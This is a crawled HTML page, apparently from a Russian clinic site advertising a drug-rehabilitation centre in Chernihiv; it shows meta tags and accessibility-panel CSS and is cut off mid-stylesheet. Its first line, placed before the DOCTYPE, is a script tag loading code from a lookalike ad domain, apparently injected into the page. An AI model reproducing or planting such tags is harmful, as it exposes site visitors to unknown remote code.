

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/lechenie-zavisimostei/chernigov/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html
body_size: 89405
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="ru"><head data="4407"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/png" href="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/favicon.png" /><meta name="yandex-verification" content="54bdf73cf8e1f8fb" /><meta name="google-site-verification" content="STTqUuFkHOWxpD43eW4doAM9k8EPqcbdQPF21sfGgTk" /><title>Реабилитационный центр для наркозависимых в Чернигове</title><meta name="description" content="Наркотическая зависимость - это страшная болезнь. Патологическая тяга к наркотику превращает больного в бездушное существо и калечит его судьбу. Каждый наркоман нуждается в медицинской помощи, и эта помощь должна оказываться непосредственно в стенах специализированной больницы. Самостоятельно преодолеть такую зависимость невозможно. Столкнувшись в своей семье с проблемой наркомании, необходимо задуматься о подборе соответствующей специализированной клиники. К" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://synergy-rehab.ru/lechenie-zavisimostei/chernigov/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /><meta property="og:locale" content="ru_RU" /><meta property="og:site_name" content="Сеть наркологический клиник Синергия | Профессиональная помощь зависимым людям" /><meta property="og:type" content="article" /><meta property="og:title" content="Реабилитационный центр для наркозависимых в Чернигове" /><meta property="og:description" content="Наркотическая зависимость - это страшная болезнь. Патологическая тяга к наркотику превращает больного в бездушное существо и калечит его судьбу. Каждый наркоман нуждается в медицинской помощи, и эта помощь должна оказываться непосредственно в стенах специализированной больницы. Самостоятельно преодолеть такую зависимость невозможно. Столкнувшись в своей семье с проблемой наркомании, необходимо задуматься о подборе соответствующей специализированной клиники. К" /><meta property="og:url" content="https://synergy-rehab.ru/lechenie-zavisimostei/chernigov/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html" /><meta property="article:published_time" content="2019-05-28T10:43:24+00:00" /><meta property="article:modified_time" content="2026-01-07T00:00:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Реабилитационный центр для наркозависимых в Чернигове" /><meta name="twitter:description" content="Наркотическая зависимость - это страшная болезнь. Патологическая тяга к наркотику превращает больного в бездушное существо и калечит его судьбу. Каждый наркоман нуждается в медицинской помощи, и эта помощь должна оказываться непосредственно в стенах специализированной больницы. Самостоятельно преодолеть такую зависимость невозможно. Столкнувшись в своей семье с проблемой наркомании, необходимо задуматься о подборе соответствующей специализированной клиники. К" /><style media="all">/*<![CDATA[*//*!
 * Button visually impaired v2.0
 */
html body .bvi-panel{font-family:Arial !important;padding:10px;color:#000;top:0;left:0;right:0;letter-spacing:0;position:relative;text-shadow:none;line-height:normal;border:0;margin-bottom:.3rem;background-color:#f7f7f7;border-color:#000;moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);box-shadow:0 1px 3px 0 rgba(0,0,0,.23);z-index:999999 !important}@media (max-width:575.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:right}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (min-width:1200px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (max-width:575.98px){html body .bvi-panel *{font-size:12px !important}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel *{font-size:16px !important}}@media (min-width:1200px){html body .bvi-panel *{font-size:16px !important}}html body .bvi-panel a{color:#2a2a2a;background-color:transparent;outline:0;text-decoration:underline}html body .bvi-panel a:hover{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a:focus{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a.bvi-link-copy{text-decoration:underline;color:#000;outline:0}html body .bvi-panel a.bvi-link-copy.active{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:hover{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:focus{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}@media (max-width:575.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-panel a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white:hover{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black:hover{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue:hover{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown:hover{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green:hover{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel .bvi-title{text-shadow:none;text-decoration:none;background-color:transparent;display:block;font-weight:700;text-transform:uppercase;vertical-align:middle;margin:10px 0 15px}html body .bvi-panel .bvi-text-center{text-align:center}html body .bvi-panel .bvi-text-left{text-align:left}html body .bvi-panel .bvi-text-right{text-align:right}html body .bvi-panel .bvi-setting-menu{margin-top:10px;border-top:1px solid #dfdfdf;display:none}html body .bvi-panel .bvi-images{margin-top:10px;width:16px;height:16px;font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal}@media (max-width:575.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel .bvi-images{margin-top:7px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-images{margin-top:9px}}html body .bvi-panel .bvi-images.bvi-images-eye-slash{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-arrow{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-adjust{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-minus-square-o{background-image:url([data-uri])}html body .bvi-panel.bvi-fixed-top{position:fixed;top:0;right:0;left:0;z-index:999999}html body .bvi-panel .bvi-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-container-fluid,html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html body .bvi-panel .bvi-no-gutters{margin-right:0;margin-left:0}html body .bvi-panel .bvi-no-gutters>.bvi-col,html body .bvi-panel .bvi-no-gutters>[class*=bvi-col-]{padding-right:0;padding-left:0}html body .bvi-panel .bvi-col-xl,html body .bvi-panel .bvi-col-xl-auto,html body .bvi-panel .bvi-col-xl-12,html body .bvi-panel .bvi-col-xl-11,html body .bvi-panel .bvi-col-xl-10,html body .bvi-panel .bvi-col-xl-9,html body .bvi-panel .bvi-col-xl-8,html body .bvi-panel .bvi-col-xl-7,html body .bvi-panel .bvi-col-xl-6,html body .bvi-panel .bvi-col-xl-5,html body .bvi-panel .bvi-col-xl-4,html body .bvi-panel .bvi-col-xl-3,html body .bvi-panel .bvi-col-xl-2,html body .bvi-panel .bvi-col-xl-1,html body .bvi-panel .bvi-col-lg,html body .bvi-panel .bvi-col-lg-auto,html body .bvi-panel .bvi-col-lg-12,html body .bvi-panel .bvi-col-lg-11,html body .bvi-panel .bvi-col-lg-10,html body .bvi-panel .bvi-col-lg-9,html body .bvi-panel .bvi-col-lg-8,html body .bvi-panel .bvi-col-lg-7,html body .bvi-panel .bvi-col-lg-6,html body .bvi-panel .bvi-col-lg-5,html body .bvi-panel .bvi-col-lg-4,html body .bvi-panel .bvi-col-lg-3,html body .bvi-panel .bvi-col-lg-2,html body .bvi-panel .bvi-col-lg-1,html body .bvi-panel .bvi-col-md,html body .bvi-panel .bvi-col-md-auto,html body .bvi-panel .bvi-col-md-12,html body .bvi-panel .bvi-col-md-11,html body .bvi-panel .bvi-col-md-10,html body .bvi-panel .bvi-col-md-9,html body .bvi-panel .bvi-col-md-8,html body .bvi-panel .bvi-col-md-7,html body .bvi-panel .bvi-col-md-6,html body .bvi-panel .bvi-col-md-5,html body .bvi-panel .bvi-col-md-4,html body .bvi-panel .bvi-col-md-3,html body .bvi-panel .bvi-col-md-2,html body .bvi-panel .bvi-col-md-1,html body .bvi-panel .bvi-col-sm,html body .bvi-panel .bvi-col-sm-auto,html body .bvi-panel .bvi-col-sm-12,html body .bvi-panel .bvi-col-sm-11,html body .bvi-panel .bvi-col-sm-10,html body .bvi-panel .bvi-col-sm-9,html body .bvi-panel .bvi-col-sm-8,html body .bvi-panel .bvi-col-sm-7,html body .bvi-panel .bvi-col-sm-6,html body .bvi-panel .bvi-col-sm-5,html body .bvi-panel .bvi-col-sm-4,html body .bvi-panel .bvi-col-sm-3,html body .bvi-panel .bvi-col-sm-2,html body .bvi-panel .bvi-col-sm-1,html body .bvi-panel .bvi-col,html body .bvi-panel .bvi-col-auto,html body .bvi-panel .bvi-col-12,html body .bvi-panel .bvi-col-11,html body .bvi-panel .bvi-col-10,html body .bvi-panel .bvi-col-9,html body .bvi-panel .bvi-col-8,html body .bvi-panel .bvi-col-7,html body .bvi-panel .bvi-col-6,html body .bvi-panel .bvi-col-5,html body .bvi-panel .bvi-col-4,html body .bvi-panel .bvi-col-3,html body .bvi-panel .bvi-col-2,html body .bvi-panel .bvi-col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}html body .bvi-panel .bvi-col{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-first{order:-1}html body .bvi-panel .bvi-order-last{order:13}html body .bvi-panel .bvi-order-0{order:0}html body .bvi-panel .bvi-order-1{order:1}html body .bvi-panel .bvi-order-2{order:2}html body .bvi-panel .bvi-order-3{order:3}html body .bvi-panel .bvi-order-4{order:4}html body .bvi-panel .bvi-order-5{order:5}html body .bvi-panel .bvi-order-6{order:6}html body .bvi-panel .bvi-order-7{order:7}html body .bvi-panel .bvi-order-8{order:8}html body .bvi-panel .bvi-order-9{order:9}html body .bvi-panel .bvi-order-10{order:10}html body .bvi-panel .bvi-order-11{order:11}html body .bvi-panel .bvi-order-12{order:12}html body .bvi-panel .bvi-offset-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-3{margin-left:25%}html body .bvi-panel .bvi-offset-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-6{margin-left:50%}html body .bvi-panel .bvi-offset-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-9{margin-left:75%}html body .bvi-panel .bvi-offset-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-11{margin-left:91.6666666667%}@media (min-width:576px){html body .bvi-panel .bvi-col-sm{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-sm-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-sm-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-sm-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-sm-first{order:-1}html body .bvi-panel .bvi-order-sm-last{order:13}html body .bvi-panel .bvi-order-sm-0{order:0}html body .bvi-panel .bvi-order-sm-1{order:1}html body .bvi-panel .bvi-order-sm-2{order:2}html body .bvi-panel .bvi-order-sm-3{order:3}html body .bvi-panel .bvi-order-sm-4{order:4}html body .bvi-panel .bvi-order-sm-5{order:5}html body .bvi-panel .bvi-order-sm-6{order:6}html body .bvi-panel .bvi-order-sm-7{order:7}html body .bvi-panel .bvi-order-sm-8{order:8}html body .bvi-panel .bvi-order-sm-9{order:9}html body .bvi-panel .bvi-order-sm-10{order:10}html body .bvi-panel .bvi-order-sm-11{order:11}html body .bvi-panel .bvi-order-sm-12{order:12}html body .bvi-panel .bvi-offset-sm-0{margin-left:0}html body .bvi-panel .bvi-offset-sm-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-sm-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-sm-3{margin-left:25%}html body .bvi-panel .bvi-offset-sm-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-sm-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-sm-6{margin-left:50%}html body .bvi-panel .bvi-offset-sm-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-sm-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-sm-9{margin-left:75%}html body .bvi-panel .bvi-offset-sm-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){html body .bvi-panel .bvi-col-md{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-md-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-md-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-md-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-md-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-md-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-md-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-md-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-md-first{order:-1}html body .bvi-panel .bvi-order-md-last{order:13}html body .bvi-panel .bvi-order-md-0{order:0}html body .bvi-panel .bvi-order-md-1{order:1}html body .bvi-panel .bvi-order-md-2{order:2}html body .bvi-panel .bvi-order-md-3{order:3}html body .bvi-panel .bvi-order-md-4{order:4}html body .bvi-panel .bvi-order-md-5{order:5}html body .bvi-panel .bvi-order-md-6{order:6}html body .bvi-panel .bvi-order-md-7{order:7}html body .bvi-panel .bvi-order-md-8{order:8}html body .bvi-panel .bvi-order-md-9{order:9}html body .bvi-panel .bvi-order-md-10{order:10}html body .bvi-panel .bvi-order-md-11{order:11}html body .bvi-panel .bvi-order-md-12{order:12}html body .bvi-panel .bvi-offset-md-0{margin-left:0}html body .bvi-panel .bvi-offset-md-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-md-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-md-3{margin-left:25%}html body .bvi-panel .bvi-offset-md-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-md-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-md-6{margin-left:50%}html body .bvi-panel .bvi-offset-md-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-md-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-md-9{margin-left:75%}html body .bvi-panel .bvi-offset-md-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){html body .bvi-panel .bvi-col-lg{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-lg-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-lg-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-lg-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-lg-first{order:-1}html body .bvi-panel .bvi-order-lg-last{order:13}html body .bvi-panel .bvi-order-lg-0{order:0}html body .bvi-panel .bvi-order-lg-1{order:1}html body .bvi-panel .bvi-order-lg-2{order:2}html body .bvi-panel .bvi-order-lg-3{order:3}html body .bvi-panel .bvi-order-lg-4{order:4}html body .bvi-panel .bvi-order-lg-5{order:5}html body .bvi-panel .bvi-order-lg-6{order:6}html body .bvi-panel .bvi-order-lg-7{order:7}html body .bvi-panel .bvi-order-lg-8{order:8}html body .bvi-panel .bvi-order-lg-9{order:9}html body .bvi-panel .bvi-order-lg-10{order:10}html body .bvi-panel .bvi-order-lg-11{order:11}html body .bvi-panel .bvi-order-lg-12{order:12}html body .bvi-panel .bvi-offset-lg-0{margin-left:0}html body .bvi-panel .bvi-offset-lg-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-lg-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-lg-3{margin-left:25%}html body .bvi-panel .bvi-offset-lg-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-lg-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-lg-6{margin-left:50%}html body .bvi-panel .bvi-offset-lg-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-lg-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-lg-9{margin-left:75%}html body .bvi-panel .bvi-offset-lg-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){html body .bvi-panel .bvi-col-xl{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-xl-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-xl-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-xl-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-xl-first{order:-1}html body .bvi-panel .bvi-order-xl-last{order:13}html body .bvi-panel .bvi-order-xl-0{order:0}html body .bvi-panel .bvi-order-xl-1{order:1}html body .bvi-panel .bvi-order-xl-2{order:2}html body .bvi-panel .bvi-order-xl-3{order:3}html body .bvi-panel .bvi-order-xl-4{order:4}html body .bvi-panel .bvi-order-xl-5{order:5}html body .bvi-panel .bvi-order-xl-6{order:6}html body .bvi-panel .bvi-order-xl-7{order:7}html body .bvi-panel .bvi-order-xl-8{order:8}html body .bvi-panel .bvi-order-xl-9{order:9}html body .bvi-panel .bvi-order-xl-10{order:10}html body .bvi-panel .bvi-order-xl-11{order:11}html body .bvi-panel .bvi-order-xl-12{order:12}html body .bvi-panel .bvi-offset-xl-0{margin-left:0}html body .bvi-panel .bvi-offset-xl-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-xl-2{margin-left:16.6666666667%}html body .bvi-panel 